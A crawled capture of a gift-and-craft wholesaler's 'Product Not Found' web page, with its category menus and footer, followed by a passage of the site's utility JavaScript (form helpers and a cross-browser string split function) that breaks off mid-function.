              <li><a href="c-179-everyday-tabletop-decor.aspx">Everyday Tabletop Decor</a><ul class="subitem squareHighlight">
                  <li><a href="c-202-plates-holders.aspx">Plates & Holders</a><ul class="subitem squareHighlight">
                      <li><a href="c-1198-plate-bowl-holders.aspx">Plate & Bowl Holders</a></li>
                    </ul>
                  </li>
                  <li><a href="c-229-resin-figurines.aspx">Resin/Figurines</a></li>
                  <li><a href="c-844-saltbox-houses.aspx">Saltbox Houses</a></li>
                  <li><a href="c-1196-trays-risers.aspx">Trays & Risers</a></li>
                  <li><a href="c-1237-everyday-sitters.aspx">Everyday Sitters</a></li>
                </ul>
              </li>
              <li><a href="c-192-notepads.aspx">Notepads</a></li>
              <li><a href="c-218-bath-body.aspx">Bath & Body</a><ul class="subitem squareHighlight">
                  <li><a href="c-1310-lotions-and-soaps.aspx">Lotions and Soaps</a></li>
                  <li><a href="c-1311-bath-decor.aspx">Bath Decor</a></li>
                </ul>
              </li>
              <li><a href="c-238-wall-decor.aspx">Wall Decor</a><ul class="subitem squareHighlight">
                  <li><a href="c-117-barn-stars.aspx">Barn Stars</a></li>
                  <li><a href="c-180-hooks-hangers.aspx">Hooks & Hangers</a></li>
                  <li><a href="c-207-pictures-signs.aspx">Pictures & Signs</a><ul class="subitem squareHighlight">
                      <li><a href="c-954-fall-halloween-signs.aspx">Fall/Halloween Signs</a></li>
                      <li><a href="c-955-winter-christmas-signs.aspx">Winter/Christmas Signs</a></li>
                      <li><a href="c-978-engraved-signs.aspx">Engraved Signs</a></li>
                      <li><a href="c-998-farmhouse-signs.aspx">Farmhouse Signs</a></li>
                      <li><a href="c-1105-everyday-signs.aspx">Everyday Signs</a></li>
                      <li><a href="c-1242-easter-spring-signs.aspx">Easter/Spring Signs</a></li>
                      <li><a href="c-1243-americana-signs.aspx">Americana Signs</a></li>
                      <li><a href="c-1244-love-valentine-signs.aspx">Love & Valentine Signs</a></li>
                      <li><a href="c-1245-inspirational-faith-signs.aspx">Inspirational & Faith Signs</a></li>
                      <li><a href="c-1246-family-friends-signs.aspx">Family & Friends Signs</a></li>
                      <li><a href="c-1247-pet-signs.aspx">Pet Signs</a></li>
                      <li><a href="c-1248-kitchen-bath-laundry-signs.aspx">Kitchen/Bath/Laundry Signs</a></li>
                      <li><a href="c-1249-summer-camping-beach-signs.aspx">Summer/Camping/Beach Signs</a></li>
                    </ul>
                  </li>
                  <li><a href="c-257-calendars.aspx">Calendars</a></li>
                  <li><a href="c-258-wallpaper-borders.aspx">Wallpaper Borders</a></li>
                  <li><a href="c-988-wall-baskets-sculptures.aspx">Wall Baskets & Sculptures</a></li>
                  <li><a href="c-1103-wall-hangings.aspx">Wall Hangings</a></li>
                </ul>
              </li>
              <li><a href="c-241-quote-blocks.aspx">Quote Blocks</a><ul class="subitem squareHighlight">
                  <li><a href="c-1199-everyday-quote-blocks.aspx">Everyday Quote Blocks</a></li>
                  <li><a href="c-1200-fall-quote-blocks.aspx">Fall Quote Blocks</a></li>
                  <li><a href="c-1201-winter-quote-blocks.aspx">Winter Quote Blocks</a></li>
                </ul>
              </li>
              <li><a href="c-675-the-hearthside-collection.aspx">The Hearthside Collection</a><ul class="subitem squareHighlight">
                  <li><a href="c-719-hs-candles.aspx">HS Candles</a></li>
                  <li><a href="c-720-hs-plates.aspx">HS Plates</a></li>
                  <li><a href="c-721-hs-dolls.aspx">HS Dolls</a></li>
                  <li><a href="c-722-hs-containers.aspx">HS Containers</a></li>
                  <li><a href="c-723-hs-ornaments.aspx">HS Ornaments</a></li>
                  <li><a href="c-724-hs-stars.aspx">HS Stars</a></li>
                  <li><a href="c-725-hs-houses.aspx">HS Houses</a></li>
                  <li><a href="c-1093-hs-signs.aspx">HS Signs</a></li>
                  <li><a href="c-1095-hs-accents.aspx">HS Accents</a></li>
                </ul>
              </li>
              <li><a href="c-710-magnets.aspx">Magnets</a></li>
              <li><a href="c-712-stars.aspx">Stars</a></li>
              <li><a href="c-809-farmhouse-decor.aspx">Farmhouse Decor</a><ul class="subitem squareHighlight">
                  <li><a href="c-1084-windmill-decor.aspx">Windmill Decor</a></li>
                  <li><a href="c-1085-decorative-scales.aspx">Decorative Scales</a></li>
                </ul>
              </li>
              <li><a href="c-838-country-clocks.aspx">Country Clocks</a></li>
              <li><a href="c-224-rustic-shelves-storage.aspx">Rustic Shelves & Storage</a></li>
              <li><a href="c-1088-pet-decor.aspx">Pet Decor</a></li>
              <li><a href="c-1125-ohio-gifts.aspx">Ohio Gifts</a></li>
              <li><a href="c-1197-box-signs.aspx">Box Signs</a></li>
              <li><a href="c-1283-bereavement.aspx">Bereavement</a></li>
              <li><a href="c-1293-beaded-decor.aspx">Beaded Decor</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/homedecor.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-249-textiles.aspx" class="static">Textiles</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-249-textiles.aspx" class="main-category">Textiles</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-121-bedding.aspx">Bedding</a></li>
              <li><a href="c-208-pillows.aspx">Pillows</a></li>
              <li><a href="c-211-rugs.aspx">Rugs</a></li>
              <li><a href="c-250-burlap.aspx">Burlap</a></li>
              <li><a href="c-251-curtains.aspx">Curtains</a></li>
              <li><a href="c-613-wearable-accessories.aspx">Wearable / Accessories</a><ul class="subitem squareHighlight">
                  <li><a href="c-1137-bags.aspx">Bags</a></li>
                  <li><a href="c-1138-shirts.aspx">Shirts</a><ul class="subitem squareHighlight">
                      <li><a href="c-1140-everyday-shirts.aspx">Everyday Shirts</a></li>
                      <li><a href="c-1141-fall-shirts.aspx">Fall Shirts</a></li>
                      <li><a href="c-1142-christmas-shirts.aspx">Christmas Shirts</a></li>
                      <li><a href="c-1320-closeout-shirts.aspx">Closeout Shirts</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1139-accessories.aspx">Accessories</a></li>
                  <li><a href="c-1288-sweatshirts.aspx">Sweatshirts</a></li>
                </ul>
              </li>
              <li><a href="c-843-wine-bottle-bags.aspx">Wine Bottle Bags</a></li>
              <li><a href="c-1061-dish-towels.aspx">Dish Towels</a></li>
              <li><a href="c-1276-garden-flags.aspx">Garden Flags</a></li>
              <li><a href="c-252-tabletop.aspx">Tabletop</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/textiles.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-222-seasonal.aspx" class="static">Seasonal</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-222-seasonal.aspx" class="main-category">Seasonal</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-151-easter.aspx">Easter</a><ul class="subitem squareHighlight">
                  <li><a href="c-1189-easter-plush.aspx">Easter Plush</a></li>
                  <li><a href="c-1224-easter-florals.aspx">Easter Florals</a></li>
                  <li><a href="c-1225-easter-ornaments.aspx">Easter Ornaments</a></li>
                  <li><a href="c-1226-easter-tabletop-decor.aspx">Easter Tabletop Decor</a></li>
                  <li><a href="c-1227-easter-wall-decor.aspx">Easter Wall Decor</a></li>
                </ul>
              </li>
              <li><a href="c-223-christmas.aspx">Christmas</a><ul class="subitem squareHighlight">
                  <li><a href="c-134-bells.aspx">Bells</a></li>
                  <li><a href="c-136-christmas-ornaments.aspx">Christmas Ornaments</a><ul class="subitem squareHighlight">
                      <li><a href="c-189-metal.aspx">Metal</a></li>
                      <li><a href="c-193-resin-ceramic-glass.aspx">Resin/Ceramic/Glass</a></li>
                      <li><a href="c-194-wood.aspx">Wood</a></li>
                      <li><a href="c-203-plush-fabric.aspx">Plush/Fabric</a></li>
                      <li><a href="c-1212-natural-other.aspx">Natural/Other</a></li>
                    </ul>
                  </li>
                  <li><a href="c-137-tabletop-decor.aspx">Tabletop & Decor</a><ul class="subitem squareHighlight">
                      <li><a href="c-1213-winter-plates.aspx">Winter Plates</a></li>
                      <li><a href="c-1231-winter-blocks-signs.aspx">Winter Blocks/Signs</a></li>
                      <li><a href="c-1232-winter-figurines-sitters.aspx">Winter Figurines/Sitters</a></li>
                    </ul>
                  </li>
                  <li><a href="c-167-garland-tree-toppers.aspx">Garland/Tree Toppers</a></li>
                  <li><a href="c-235-tree-skirts-stockings-textiles.aspx">Tree Skirts/Stockings/Textiles</a></li>
                  <li><a href="c-230-christmas-lighting.aspx">Christmas Lighting</a></li>
                  <li><a href="c-231-wall.aspx">Wall</a></li>
                  <li><a href="c-1100-christmas-plush.aspx">Christmas Plush</a></li>
                  <li><a href="c-1132-trees.aspx">Trees</a></li>
                  <li><a href="c-1229-christmas-containers.aspx">Christmas Containers</a></li>
                  <li><a href="c-1285-woodland-christmas.aspx">Woodland Christmas</a></li>
                  <li><a href="c-1315-string-lights.aspx">String Lights</a></li>
                  <li><a href="c-135-christmas-florals.aspx">Christmas Florals</a></li>
                  <li><a href="c-1332-faith-nativity.aspx">Faith & Nativity</a></li>
                </ul>
              </li>
              <li><a href="c-228-spring-summer.aspx">Spring/Summer</a><ul class="subitem squareHighlight">
                  <li><a href="c-244-birds-nests.aspx">Birds & Nests</a></li>
                  <li><a href="c-245-florals.aspx">Florals</a></li>
                  <li><a href="c-246-ornaments.aspx">Ornaments</a></li>
                  <li><a href="c-247-tabletop-decor.aspx">Tabletop & Decor</a></li>
                  <li><a href="c-816-beach-theme.aspx">Beach Theme</a></li>
                  <li><a href="c-1236-spring-summer-wall-decor.aspx">Spring/Summer Wall Decor</a></li>
                </ul>
              </li>
              <li><a href="c-789-valentine-decor.aspx">Valentine Decor</a></li>
              <li><a href="c-1055-mother-s-day.aspx">Mother's Day</a></li>
              <li><a href="c-1287-st-patricks-day.aspx">St. Patricks Day</a></li>
              <li><a href="c-1294-father-s-day.aspx">Father's Day</a></li>
              <li><a href="c-155-fall-halloween.aspx">Fall/Halloween</a><ul class="subitem squareHighlight">
                  <li><a href="c-156-fall-florals.aspx">Fall Florals</a></li>
                  <li><a href="c-157-fall-ornaments.aspx">Fall Ornaments</a></li>
                  <li><a href="c-215-fall-wall-decor.aspx">Fall Wall Decor</a></li>
                  <li><a href="c-243-fall-lighting.aspx">Fall Lighting</a></li>
                  <li><a href="c-889-all-fall.aspx">All Fall</a></li>
                  <li><a href="c-1271-thanksgiving.aspx">Thanksgiving</a></li>
                  <li><a href="c-1272-halloween.aspx">Halloween</a></li>
                  <li><a href="c-1280-fall-plush.aspx">Fall Plush</a></li>
                  <li><a href="c-1281-fall-containers.aspx">Fall Containers</a></li>
                  <li><a href="c-158-fall-tabletop-decor.aspx">Fall Tabletop Decor</a></li>
                </ul>
              </li>
              <li><a href="c-196-patriotic.aspx">Patriotic</a><ul class="subitem squareHighlight">
                  <li><a href="c-1086-patriotic-florals.aspx">Patriotic Florals</a></li>
                  <li><a href="c-1087-patriotic-textiles.aspx">Patriotic Textiles</a></li>
                  <li><a href="c-198-stars.aspx">Stars</a></li>
                  <li><a href="c-159-flags.aspx">Flags</a></li>
                  <li><a href="c-199-tabletop-decor.aspx">Tabletop & Decor</a></li>
                </ul>
              </li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/seasonal.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-139-containers.aspx" class="static">Containers</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-139-containers.aspx" class="main-category">Containers</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-118-baskets.aspx">Baskets</a></li>
              <li><a href="c-127-buckets-cans.aspx">Buckets & Cans</a></li>
              <li><a href="c-140-enamelware.aspx">Enamelware</a></li>
              <li><a href="c-141-wood.aspx">Wood</a></li>
              <li><a href="c-170-glass.aspx">Glass</a></li>
              <li><a href="c-792-mail-and-post-boxes.aspx">Mail and Post Boxes</a></li>
              <li><a href="c-841-ceramic-resin.aspx">Ceramic & Resin</a></li>
              <li><a href="c-1295-metal-trays-urns.aspx">Metal Trays & Urns</a></li>
              <li><a href="c-1296-metal-accent-containers.aspx">Metal Accent Containers</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/container.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-143-craft-supplies.aspx" class="static">Craft Supplies</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-143-craft-supplies.aspx" class="main-category">Craft Supplies</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-129-burlap-jute.aspx">Burlap & Jute</a></li>
              <li><a href="c-144-bells.aspx">Bells</a></li>
              <li><a href="c-145-hardware.aspx">Hardware</a></li>
              <li><a href="c-181-jar-lids.aspx">Jar Lids</a></li>
              <li><a href="c-190-poly-brushes.aspx">Poly Brushes</a></li>
              <li><a href="c-213-rusty-tin-shapes.aspx">Rusty Tin Shapes</a></li>
              <li><a href="c-240-wire-wood.aspx">Wire & Wood</a></li>
              <li><a href="c-759-wedding-supplies.aspx">Wedding Supplies</a></li>
              <li><a href="c-822-seasonal.aspx">Seasonal</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/MCraftSupplies.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-122-best-sellers.aspx" class="static">Best Sellers</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-122-best-sellers.aspx" class="main-category">Best Sellers</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-217-americana-best-sellers.aspx">Americana Best Sellers</a></li>
              <li><a href="c-715-customer-favorites.aspx">Customer Favorites</a></li>
              <li><a href="c-981-fall-best-sellers.aspx">Fall Best Sellers</a></li>
              <li><a href="c-982-christmas-best-sellers.aspx">Christmas Best Sellers</a></li>
              <li><a href="c-1040-spring-best-sellers.aspx">Spring Best Sellers</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/best-sellers.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-617-new.aspx" class="static">New Products</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-617-new-products.aspx" class="main-category">New Products</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-678-new-everyday.aspx">New Everyday</a></li>
              <li><a href="c-775-new-in-october.aspx">New In October</a></li>
              <li><a href="c-779-new-in-november.aspx">New In November</a></li>
              <li><a href="c-790-just-arrived.aspx">Just Arrived</a></li>
              <li><a href="c-791-new-in-december.aspx">New In December</a></li>
              <li><a href="c-799-new-spring.aspx">New Spring</a></li>
              <li><a href="c-831-new-fall.aspx">New Fall</a></li>
              <li><a href="c-835-new-christmas.aspx">New Christmas</a></li>
              <li><a href="c-795-new-in-january.aspx">New In January</a></li>
              <li><a href="c-1292-new-summer.aspx">New Summer</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/NewProducts.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-221-sale.aspx" class="static">Sale</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-221-sale.aspx" class="main-category">Sale</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-616-annual-tree-sale.aspx">Annual Tree Sale</a></li>
              <li><a href="c-989-weekly-deals.aspx">Weekly Deals</a></li>
              <li><a href="c-138-closeouts.aspx">Closeouts</a><ul class="subitem squareHighlight">
                  <li><a href="c-938-christmas-closeouts.aspx">Christmas Closeouts</a><ul class="subitem squareHighlight">
                      <li><a href="c-1323-closeout-winter-florals.aspx">Closeout Winter Florals</a></li>
                      <li><a href="c-1324-closeout-winter-ornaments.aspx">Closeout Winter Ornaments</a></li>
                      <li><a href="c-1328-closeout-winter-plush.aspx">Closeout Winter Plush</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1079-fall-closeouts.aspx">Fall Closeouts</a><ul class="subitem squareHighlight">
                      <li><a href="c-1325-closeout-fall-florals.aspx">Closeout Fall Florals</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1166-spring-closeouts.aspx">Spring Closeouts</a><ul class="subitem squareHighlight">
                      <li><a href="c-1326-closeout-spring-florals.aspx">Closeout Spring Florals</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1167-everyday-closeouts.aspx">Everyday Closeouts</a><ul class="subitem squareHighlight">
                      <li><a href="c-1327-closeout-everyday-florals.aspx">Closeout Everyday Florals</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1319-closeout-shirts.aspx">Closeout Shirts</a></li>
                  <li><a href="c-1322-closeout-dish-towels.aspx">Closeout Dish Towels</a></li>
                  <li><a href="c-1329-closeout-candles.aspx">Closeout Candles</a></li>
                </ul>
              </li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/sale.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn ms"><a href="#" class="static">More Shopping</a><ul class="main-category-container">
      <div class="smultiwrap">
        <ul class="smulticol">
          <li><a href="/c-191-cwi-made-in-the-usa.aspx">Made In The USA</a></li>
          <li><a href="/c-197-cwi-packaging.aspx">Packaging</a></li>
          <li><a href="/c-153-edibles.aspx">Edibles</a></li>
        </ul>
      </div>
    </ul>
  </li>
</ul><script type="text/javascript">
          $(document).ready(function () { RegisterMultiColumnMenu(); });
        </script></div></div></div>
<div class="body-box">
  <div class="ITopLeft"><div class="ITopRight"><div class="ITopMiddle"></div></div></div>
  <div class="MainLeft"><div class="MainRight"><div class="MainMiddle">
    <div class="hbody">
      <div class="bread hidden-print"><span class="breadcrumb">Product Not Found</span></div>
      

&nbsp;We are sorry but that product could not be found. Please change your search to find a similar item.

<!-- ### INCLUDE STYLES ###-->

<!-- ### END INCLUDE STYLES ###-->

<!-- ### INCLUDE SCRPTS ###-->

<!-- ### END INCLUDE SCRIPTS ###-->



    </div>
  <div class="footer-wrapper hidden-print">
    <div class="col-md-3">
      <DIV class=finfo>
<P>Company Info</P>
<UL>
<LI><A href="t-RespCWIAbout.aspx">About Us</A></LI>
<LI><A href="t-RespCWICalendar.aspx">Calendar</A></LI>
<LI><A href="t-RespCWIRegistration.aspx">Wholesale Registration</A></LI>
<LI><A href="t-RespCWIWShopping.aspx">Warehouse Shopping</A></LI></UL>
<LI><A href="t-RespCWIreordersbackorders.aspx">Reorders and Backorders</A></LI>
<UL></UL>
<LI><A href="t-RespCWIFAQs.aspx">FAQs</A></LI></DIV>
    </div>
    <div class="col-md-3">
      <DIV class=" finfo">
<P>Shipping &amp; Returns</P>
<UL>
<LI><A href="t-RespCWIShippingInfo.aspx">Shipping Information</A></LI>
<LI><A href="t-RespCWIRetrun.aspx">Return/Claims Policy</A></LI>
<LI><A href="t-RespCWIDrop.aspx">Drop Shipping</A></LI>
<LI><A href="t-CWIPrivacy.aspx">Privacy Policy</A></LI></UL></DIV>
    </div>
    <div class="col-md-3">
      <DIV class=" finfo">
<P>Service &amp; Support</P>
<UL>
<LI><A href="t-RespCWICatalog.aspx">Catalog Request</A></LI>
<LI><A href="http://www.shopcwi.com/t-RespCWIContact.aspx">Contact Us</A></LI><!--<li><a href="http://www.shopcwi.com/t-RespCWIContact.aspx">Live Support</a></li>-->
<LI><A href="t-RespCWIShowSchedule.aspx">Show Schedule</A></LI>
<LI><A href="https://www.faire.com/direct/cwigifts" target=new>Shop on Faire</A></LI><BR>
<LI><A href="t-RespCWIJobOpps.aspx">Job Opportunities</A></LI><!-- 
<li class="chat" style="display: none;">
<script src="http://cbchat.shopcwi.com:8081/CuteSoft_Client/CuteChat/Support-Image-Button.js.aspx"></script>

<script src="http://cbchat.shopcwi.com:8081/CuteSoft_Client/CuteChat/Support-Visitor-monitor.js.aspx"></script>
</li> --></UL></DIV>
    </div>
    <div class="col-md-3 finfo">
     <p>Email Newsletter</p>
      <!--<form action="index.html" method="post" class="subscribe-form"><input placeholder="Email address" name="email" class="subscribe-input"><button type="submit" class="subscribe-submit">Subscribe</button> </form>-->
     <div class="signup-wrapper"><a class="signup-btn" href="https://visitor.r20.constantcontact.com/d.jsp?llr=4xyuvmcab&amp;p=oi&amp;m=1102084465407&amp;sit=lgzal6gdb&amp;f=ba52ce77-08e1-4092-9453-ce16433965a0" target="_blank">Click here to Subscribe</a></div>
      <a target="_blank" href="https://www.facebook.com/CWIGifts"><img src="skins/Skin_1/images/site/ico-fb.png"></a><a target="_blank" href="https://www.instagram.com/cwigifts/"><img src="skins/Skin_1/images/site/ico-ig.png"></a>
    </div>
    
  </div>
  <div class="copy-wrapper">
      <div class="left"><a class="copyright" href="t-copyright.aspx">Copyright © 1997-2025 CWI Gifts and Crafts. All rights reserved.</a></div>
      <div class="right">
      <div id="request-container">
        <div class="request-caption-wrapper">
            <span class="request-caption">Request Code </span>
            <div class="request-code-wrapper">
                <div class="request-generator-content">
                  <span class="request-code">----------</span></div>
                <div style="margin-left: 10px;">
                  <a href="javascript:void(0);" class="generate-link"><img src="skins/Skin_1/images/refresh-captcha2.png" alt="" title="" /></a>
                </div>
            </div>
            <div id="imgLoader" style="display: none"><img src="skins/Skin_1/images/loading.gif" alt="" title="" /></div>
        </div>
        </div>
    </div>
    </div>
  </div></div></div>
</div>
</div>
<script type="text/javascript" src="skins/Skin_1/js/main.js"></script>
<script>transformicons.add('.tcon');</script>
<script type="text/javascript">
  $(document).ready(function(){
  //alert($(window).width());
  if ($(window).width() < 766) {
    $(".slidingDiv").hide();
    $(".show_hide").show();
  }
    $('.show_hide').click(function(){
    $(".slidingDiv").slideToggle();
  });
});
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js"></script>
<script>
 WebFont.load({
    google: {
      families: ['Lora:400,400italic,700,700italic', 'Open Sans:400,300,600,700,800', 'Raleway:400,100,300,200,500,600,700,800,900', 'Montserrat:400,700']
    }
  });
</script>
  <!-- BUBBLE MESSAGE -->
  <div id="ise-message-tips"><div id="divMessageTips"><span id="ise-message" class="custom-font-style"></span></div><span id="message-pointer"></span></div>
  <!-- Address Verification -->
  <div id="postal-search-engine" title="Address Verification" style="display:none">
  <div class="address-verification-dialog-wrapper">
    <div class="clear-both height-12"></div>
    <div id="search-engine-string-1">We are unable to verify your address as entered, but found a close match. Please select the correct address</div>
    <div class="clear-both height-12"></div>
    <div id="search-engine-string-2"><a href="javascript:void(1)" id="postal-search-viewl-all">Click HERE to view all cities in<span id="state-country"></span></a></div>
    <div class="clear-both height-5"></div>
    <div>
      <div class="float-left" id="search-exact-word-checkbox-place-holder"><input type="checkbox" id="address-verifcation-search-exact-word"></div>
      <div class="float-left" id="search-exact-match-caption">Search Exact Match</div>
    </div>
    <div class="clear-both height-5"></div>
    <div id="postal-search-text-container"><input type="text" id="postal-search-text"><a href="javascript:void(1);" title="Click to start search..." id="postal-search-go"></a></div>
    <div class="clear-both height-12"></div>
    <div id="search-result-wrapper">
      <div id="search-columns">
        <div class="cols-postal-code">ZIP code</div>
        <div class="cols-city">City</div>
        <div class="cols-state-code">County</div>
        <div class="cols-spare"></div>
      </div>
      <div class="clear-both"></div>
      <div id="search-results"></div>
    </div>
    <div id="search-result-footer">
      <div id="search-pages">Page 0 of 0</div>
      <div id="records-found">0 record(s) found</div>
    </div>
    <div class="clear-both"></div>
    <div id="search-result-pagination"></div>
  </div><input type="hidden" id="address-section" value="Billing"><div id="records-found-label" class="hidden">record(s) found</div>
</div>
  <!-- Google Analytics -->
  <script type="text/javascript">
    $(window).load(function () {
      var pageTracking = $.trim(ise.Configuration.getConfigValue("GoogleAnalytics.PageTracking"));
      var ecTracking = $.trim(ise.Configuration.getConfigValue("GoogleAnalytics.ConversionTracking"));
      var gaAccount = $.trim(ise.Configuration.getConfigValue("GoogleAnalytics.TrackingCode"));
      var orderNumber = getQueryString()["ordernumber"]; // get ordernumber query string
      var imAtConfirmOrderPage = false;
      if (typeof orderNumber != "undefined" && ecTracking == 'true') imAtConfirmOrderPage = true;
      if ((pageTracking == 'true' || imAtConfirmOrderPage) && gaAccount != "GoogleAnalytics.TrackingCode") {
         var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
         ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
         var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      }
    });
  </script>
  <!-- Buy Safe Seal -->
<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 1001780969;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" ></script>
<noscript><div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1001780969/?value=0&amp;guid=ON&amp;script=0"/></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.shopcwi.com/jscripts/mainsystem-08202024.js
body_size: 7093
content:
function $add_windowLoad(handler) 
{
    if (navigator.appName == 'Microsoft Internet Explorer' && parseInt($.browser.version.slice(0, 3)) == 8) {
        $(window).on('load', handler);
    }
    else if (navigator.appName == 'Microsoft Internet Explorer' && parseInt($.browser.version.slice(0, 3)) == 10) {
        $(document).ready(handler);
    } else {
        if (window.addEventListener) {
            window.addEventListener('load', handler, false);
        }
        else if (document.addEventListener) {
            document.addEventListener('load', handler, false);
        }
        else if (window.attachEvent) {
            window.attachEvent('onload', handler);
        }
        else {
            if (typeof window.onload == 'function') {
                var oldload = window.onload;
                window.onload = function () {
                    oldload();
                    handler();
                }
            }
            else { window.onload = init; }
        }
    }
}

function $getElement(el) {
    return typeof (el) == 'string' ? $get(el) : el;
}

function $enableSubmit(frm) {
    __doEnableSubmit(frm, true);
}

function $disableSubmit(frm) {
    __doEnableSubmit(frm, false);
}

function __doEnableSubmit(frm, enable) {
    var form = $getElement(frm);
    if (form) {
        for (var ctr = 0; ctr < form.length; ctr++) {
            var inpt = form[ctr];
            if (inpt.type.toLowerCase() == 'submit' ||
               inpt.type.toLowerCase() == 'reset') {
                inpt.disabled = !enable;
            }
        }
    }
}

var parseBool = function (str) {
    if (typeof str === 'string' && str.toLowerCase() == 'true')
        return true;

    return (parseInt(str) > 0);
}

var trimString = function (str) {
    return (typeof (str) == "undefined") ? "" : $.trim(str);
}

/*!
* Cross-Browser Split 1.1.1
* Copyright 2007-2012 Steven Levithan <stevenlevithan.com>
* Available under the MIT License
* ECMAScript compliant, uniform cross-browser split method
*/
/**
* Splits a string into an array of strings using a regex or string separator. Matches of the
* separator are not included in the result array. However, if `separator` is a regex that contains
* capturing groups, backreferences are spliced into the result each time `separator` is matched.
* Fixes browser bugs compared to the native `String.prototype.split` and can be used reliably
* cross-browser.
* @param {String} str String to split.
* @param {RegExp|String} separator Regex or string to use for separating the string.
* @param {Number} [limit] Maximum number of items to include in the result array.
* @returns {Array} Array of substrings.
* @example
*
* // Basic use
* split('a b c d', ' ');
* // -> ['a', 'b', 'c', 'd']
*
* // With limit
* split('a b c d', ' ', 2);
* // -> ['a', 'b']
*
* // Backreferences in result array
* split('..word1 word2..', /([a-z]+)(\d+)/i);
* // -> ['..', 'word', '1', ' ', 'word', '2', '..']
*/
var split;
// Avoid running twice; that would break the `nativeSplit` reference
split = split || function (undef) {
    var nativeSplit = String.prototype.split,
compliantExecNpcg = /()??/.exec("")[1] === undef, // NPCG: nonparticipating capturing group
self;
    self = function (str, separator, limit) {
        // If `separator` is not a regex, use `nativeSplit`
        if (Object.prototype.toString.call(separator) !== "[object RegExp]") {
            if (str != undefined) {
                return nativeSplit.call(str, separator, limit);
            }
            return []
        }
        var output = [],
flags = (separator.ignoreCase ? "i" : "") +
(separator.multiline ? "m" : "") +
(separator.extended ? "x" : "") + // Proposed for ES6
(separator.sticky ? "y" : ""), // Firefox 3+
lastLastIndex = 0,
        // Make `global` and avoid `lastIndex` issues by working with a copy
separator = new RegExp(separator.source, flags + "g"),
separator2, match, lastIndex, lastLength;
        str += ""; // Type-convert
        if (!compliantExecNpcg) {
            // Doesn't need flags gy, but they don't hurt
            separator2 = new RegExp("^" + separator.source + "$(?!\\s)", flags);
        }
        /* Values for `limit`, per the spec:
        * If undefined: 4294967295 // Math.pow(2, 32) - 1
        * If 0, Infinity, or NaN: 0
        * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
        * If negative number: 4294967296 - Math.floor(Math.abs(limit))
        * If other: Type-convert, then use the above rules
        */
        limit = limit === undef ?
-1 >>> 0 : // Math.pow(2, 32) - 1
limit >>> 0; // ToUint32(limit)
        while (match = separator.exec(str)) {
            // `separator.lastIndex` is not reliable cross-browser
            lastIndex = match.index + match[0].length;
            if (lastIndex > lastLastIndex) {
                output.push(str.slice(lastLastIndex, match.index));
                // Fix browsers whose `exec` methods don't consistently return `undefined` for
                // nonparticipating capturing groups
                if (!compliantExecNpcg && match.length > 1) {
                    match[0].replace(separator2, function () {
                        for (var i = 1; i < arguments.length - 2; i++) {
                            if (arguments[i] === undef) {
                                match[i] = undef;
                            }
                        }
                    });
                }
                if (match.length > 1 && match.index < str.length) {
                    Array.prototype.push.apply(output, match.slice(1));
                }
                lastLength = match[0].length;
                lastLastIndex = lastIndex;
                if (output.length >= limit) {
                    break;
                }
            }
            if (separator.lastIndex === match.index) {
                separator.lastIndex++; // Avoid an infinite loop
            }
        }
        if (lastLastIndex === str.length) {
            if (lastLength || !separator.test("")) {
                output.push("");
            }
        } else {
            output.push(str.slice(lastLastIndex));
        }
